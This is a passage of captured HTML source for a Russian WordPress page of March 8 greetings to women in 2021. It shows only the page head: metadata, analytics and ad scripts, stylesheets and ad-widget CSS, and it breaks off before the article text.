

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/
body_size: 47670
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Поздравления с 8 марта женщинам в 2021 году | короткие, СМС, сестре, маме</title><meta
name="description" content="Скачайте красивые поздравления с 8 марта женщинам (маме, любимой, сестре, подруге, коллегам) в 2021 году – короткие и длинные, для СМС и с открытками"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Поздравления с 8 марта женщинам в 2021 году | короткие, СМС, сестре, маме"><meta
property="og:description" content="Скачайте красивые поздравления с 8 марта женщинам (маме, любимой, сестре, подруге, коллегам) в 2021 году – короткие и длинные, для СМС и с открытками"><meta
property="og:url" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><meta
property="article:published_time" content="2021-01-08T15:50:06+00:00"><meta
property="article:modified_time" content="2021-01-08T16:09:56+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Поздравления с 8 марта женщинам в 2021 году | короткие, СМС, сестре, маме"><meta
name="twitter:description" content="Скачайте красивые поздравления с 8 марта женщинам (маме, любимой, сестре, подруге, коллегам) в 2021 году – короткие и длинные, для СМС и с открытками"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Поздравления с 8 марта женщинам в 2021 году&raquo;" href=https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":102717,"token":"6c1e25be13","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/102717><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=102717'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpozdravleniya-s-8-marta-zhenshhinam-v-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fpozdravleniya-s-8-marta-zhenshhinam-v-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/pozdravleniya-s-8-marta-zhenshhinam-v-2021-godu/"><meta
property="og:title" content="Поздравления с 8 марта женщинам в 2021 году"><meta
property="og:description" content="Содержание1 Универсальные2 Мамочке3 Любимой4 Сестре5 Подруге6 Коллегам7 Анимированные Впереди Международный женский день и мы предлагаем подобрать жен..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-top-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 